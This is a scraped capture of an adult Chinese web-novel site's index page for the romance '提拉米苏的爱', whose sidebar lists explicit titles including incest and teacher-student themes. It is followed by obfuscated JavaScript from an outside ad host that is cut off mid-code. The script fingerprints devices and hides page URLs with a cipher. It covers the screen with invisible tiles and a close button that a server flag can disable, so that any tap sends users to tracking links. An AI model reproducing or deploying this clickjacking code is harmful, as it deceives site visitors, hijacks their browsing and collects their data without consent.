

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rouwenwu.com/book/46645/
body_size: 14615
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>提拉米苏的爱_提拉米苏的爱(森璟)_提拉米苏的爱最新章节 - 肉文屋</title>
    <meta name="keywords" content="提拉米苏的爱,提拉米苏的爱森璟,提拉米苏的爱最新章节,肉文屋" />
    <meta name="description" content="提拉米苏的爱是森璟作者的最新小说，提拉米苏的爱小说网提供提拉米苏的爱最新章节全文免费阅读，提拉米苏的爱下载，提拉米苏的爱全文字更新，提拉米苏的爱无弹窗！请关注提拉米苏的爱吧，本站最新最快更新提拉米苏的爱的最新章节。" />
    <link href="https://www.rouwenwu.com/book/46645/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="提拉米苏的爱" />
    <meta property="og:description" content="    段千悠：「就算咖啡厅是我开的你也不能这样。」
    堂本曦：「怎样？」
    段千悠：「你把店里至少一半的蛋糕都吃光，我要怎么做生意？」
    堂本曦：「那你早点把店关了，我们回家亲热吧！」
    （后..
" />
    <meta property="og:image" content="https://img.rouwenwu.com/image/46/46645/46645s.jpg" />
    <meta property="og:novel:category" content="综合其它" />
    <meta property="og:novel:author" content="森璟" />
    <meta property="og:novel:book_name" content="提拉米苏的爱" />
    <meta property="og:novel:read_url" content="https://www.rouwenwu.com/book/46645/" />
    <meta property="og:url" content="https://www.rouwenwu.com/book/46645/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.rouwenwu.com/modules/article/authorarticle.php?author=%E6%A3%AE%E7%92%9F" />
    <meta property="og:novel:update_time" content='2023-10-04 17:19:54' />
    <meta property="og:novel:latest_chapter_name" content="番外-过去就忘了吧" />
    <meta property="og:novel:latest_chapter_url" content="https://www.rouwenwu.com/read/46645/13684144.html" />
	<script type="text/javascript" src="https://www.rouwenwu.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.rouwenwu.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="肉文屋" class="logo">肉文屋</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.rouwenwu.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<!--<a href="https://www.rouwenwu.com/quanben/1.html">全本</a>-->
			<a href="https://www.po18to.com/quanben/1.html" target="_blank">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.rouwenwu.com" title="肉文屋">首页</a></li>
            <li><a href="https://www.rouwenwu.com/sort/16/1.html">综合其它</a></li>
			<li class="active">提拉米苏的爱</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">提拉米苏的爱</h1>
				<p class="booktag">
                    <a class="red" href="https://www.rouwenwu.com/modules/article/authorarticle.php?author=%E6%A3%AE%E7%92%9F" target="_blank" title="作者：森璟">森璟</a>
                    <span class="blue"><script>towan('163574')</script>万字</span>
                    <span class="blue">362人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="提拉米苏的爱" src="https://img.rouwenwu.com/image/46/46645/46645s.jpg" title="提拉米苏的爱" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    段千悠：「就算咖啡厅是我开的你也不能这样。」
    堂本曦：「怎样？」
    段千悠：「你把店里至少一半的蛋糕都吃光，我要怎么做生意？」
    堂本曦：「那你早点把店关了，我们回家亲热吧！」
    （后..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.rouwenwu.com/read/46645/13684144.html" title="番外-过去就忘了吧">番外-过去就忘了吧</a></p>
                <p class="booktime">更新时间：2023-10-04 17:19</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.rouwenwu.com/read/46645/13684027.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.rouwenwu.com/modules/article/uservote.php?id=46645', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.rouwenwu.com/modules/article/addbookcase.php?bid=46645', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info3();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《提拉米苏的爱》最新章节</h2>
			<dd><a href="https://www.rouwenwu.com/read/46645/13684144.html">番外-过去就忘了吧</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684142.html">番外-看鬼片不要抱老婆</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684140.html">番外-老婆，你这什么破技术？</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684138.html">60(完)</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684136.html">59</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684134.html">58</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684132.html">57</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684130.html">56</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684128.html">55</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684126.html">54</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684124.html">53</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684122.html">52</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div><script>info1();</script>
			<div id="list-chapterAll" style="display:block;">
				<h2>《提拉米苏的爱》全部章节目录</h2>
				<dd><a href="https://www.rouwenwu.com/read/46645/13684027.html">01</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684029.html">02</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684031.html">03</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684032.html">04</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684033.html">05</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684034.html">06</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684036.html">07</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684038.html">08</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684039.html">09</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684041.html">10</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684043.html">11</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684045.html">12</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684047.html">13</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684049.html">14</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684051.html">15</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684053.html">16</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684055.html">17</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684057.html">18</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684059.html">19</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684061.html">20</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684063.html">21</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684065.html">22</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684067.html">23</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684068.html">24</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684071.html">25</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684073.html">26</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684074.html">27</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684076.html">28</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684079.html">29</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684081.html">30</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684082.html">31</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684083.html">32</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684084.html">33</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684087.html">34</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684089.html">35</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684091.html">36</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684093.html">37</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684095.html">38</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684096.html">39</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684098.html">40</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684101.html">41</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684102.html">42</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684103.html">43</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684105.html">44</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684108.html">45</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684110.html">46</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684112.html">47</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684114.html">48</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684116.html">49</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684118.html">50</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684120.html">51</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684122.html">52</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684124.html">53</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684126.html">54</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684128.html">55</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684130.html">56</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684132.html">57</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684134.html">58</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684136.html">59</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684138.html">60(完)</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684140.html">番外-老婆，你这什么破技术？</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684142.html">番外-看鬼片不要抱老婆</a></dd><dd><a href="https://www.rouwenwu.com/read/46645/13684144.html">番外-过去就忘了吧</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			综合其它推荐阅读：<a href="https://www.rouwenwu.com/book/41178/">顶级暴徒</a><a href="https://www.rouwenwu.com/book/43586/">失控（骨科H）</a><a href="https://www.rouwenwu.com/book/31902/">龙族艳媳 (NPH、宫斗、不伦)</a><a href="https://www.rouwenwu.com/book/26529/">日日好（各种禁忌短篇）（1V1 H）</a><a href="https://www.rouwenwu.com/book/1558/">天生尤物【快穿】高H</a><a href="https://www.rouwenwu.com/book/1535/">蓄意瞄准</a><a href="https://www.rouwenwu.com/book/29634/">出轨的婚姻（3p）</a><a href="https://www.rouwenwu.com/book/4097/">传道授液（师生，1v1）</a><a href="https://www.rouwenwu.com/book/45318/">桌边［校园 1v1］</a><a href="https://www.rouwenwu.com/book/1459/">优质肉棒攻略系统（np高辣文）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《提拉米苏的爱》所有内容均来自互联网或网友上传，肉文屋只为原作者森璟的小说进行宣传。欢迎各位书友支持森璟并收藏《提拉米苏的爱》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by rouwenwu.com &copy; 肉文屋（http://www.rouwenwu.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('提拉米苏的爱');
	readbook('46645');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18639kldxjjs.dxzgwti.com:9189/u51segd5hg/639
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let 